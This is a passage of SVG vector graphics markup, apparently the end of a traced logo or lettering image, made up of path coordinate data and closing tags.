400 80 620 28 220 53 412 56 428 l6 27 -236 0 c-129 0 -237 -4 -240 -8 -3 -5
-33 -227 -66 -493 -33 -266 -63 -492 -66 -501 -5 -16 -25 -18 -229 -18 l-224
0 4 28 c6 30 15 104 80 617 25 193 45 356 45 363 0 9 -54 12 -235 12 -187 0
-235 -3 -235 -13z"/>
<path d="M13960 3696 c-156 -44 -264 -167 -305 -349 -9 -38 -40 -261 -70 -495
-30 -235 -77 -605 -106 -822 -47 -362 -50 -401 -41 -472 25 -175 110 -263 277
-287 87 -13 638 -14 723 -1 79 11 173 55 233 108 50 45 107 144 133 232 14 46
103 703 207 1525 27 216 24 327 -13 406 -42 91 -105 138 -213 158 -85 16 -766
13 -825 -3z m595 -453 c-3 -16 -14 -98 -25 -183 -11 -85 -46 -362 -79 -615
-33 -253 -67 -524 -77 -602 l-18 -143 -223 0 c-161 0 -223 3 -223 11 0 7 16
129 35 273 19 144 53 407 75 586 22 179 52 407 65 508 14 100 25 185 25 187 0
3 101 5 225 5 l225 0 -5 -27z"/>
<path d="M16076 3658 c-9 -81 -117 -926 -187 -1470 l-63 -488 -188 0 c-172 0
-188 1 -188 18 0 9 11 102 25 206 14 104 25 197 25 208 0 17 -13 18 -230 18
l-230 0 -4 -22 c-21 -95 -51 -394 -51 -503 0 -111 3 -137 21 -176 29 -63 79
-116 134 -144 81 -41 155 -47 488 -43 275 4 313 7 365 25 149 52 251 181 291
363 15 72 62 423 186 1400 33 256 65 509 73 563 l13 97 -236 0 -237 0 -7 -52z"/>
<path d="M17585 3691 c-87 -21 -106 -32 -168 -90 -49 -46 -77 -89 -104 -165
-23 -65 -83 -525 -83 -637 0 -182 23 -206 441 -467 162 -101 302 -189 312
-197 17 -12 17 -21 -8 -216 -14 -112 -28 -210 -30 -216 -3 -10 -52 -13 -200
-13 l-195 0 0 33 c1 17 11 107 24 200 12 92 20 170 17 172 -2 3 -107 5 -232 5
l-228 0 -5 -32 c-6 -31 -40 -310 -51 -410 -8 -65 11 -171 40 -228 33 -64 101
-123 172 -146 53 -17 92 -19 418 -19 l360 0 68 29 c95 40 165 106 215 203 21
43 44 98 50 123 23 96 75 520 76 620 1 99 -1 108 -29 159 -35 63 -76 95 -260
208 -275 169 -460 283 -472 290 -9 6 -7 46 8 163 10 85 21 170 24 188 l6 32
194 0 c107 0 196 -3 198 -7 2 -5 -5 -86 -17 -181 -12 -95 -20 -175 -17 -177 4
-5 461 -7 461 -2 0 1 11 87 25 191 43 324 30 442 -59 524 -79 72 -100 76 -516
79 -321 2 -373 0 -435 -16z"/>
<path d="M18846 3683 c-3 -16 -30 -224 -61 -463 -30 -239 -61 -484 -70 -545
-8 -60 -37 -290 -65 -510 -28 -220 -64 -501 -80 -623 -17 -123 -30 -237 -30
-253 l0 -29 570 0 c448 0 572 3 575 13 3 6 14 86 25 177 11 91 23 182 26 202
l6 38 -339 2 -338 3 1 25 c1 14 16 143 34 288 l33 262 249 0 c199 0 248 3 248
13 0 8 11 100 25 205 14 105 25 194 25 197 0 3 -110 5 -245 5 -135 0 -245 3
-245 7 0 18 71 560 75 571 3 9 81 12 342 12 l338 0 23 180 c13 99 26 196 29
215 l6 35 -576 0 -575 0 -6 -27z"/>
<path d="M16460 1687 c0 -2 -11 -90 -25 -195 -14 -105 -25 -201 -25 -212 0
-19 6 -20 230 -20 176 0 232 3 235 13 3 6 14 86 25 177 11 91 23 182 26 203
l6 37 -236 0 c-130 0 -236 -1 -236 -3z"/>
</g>
</svg>
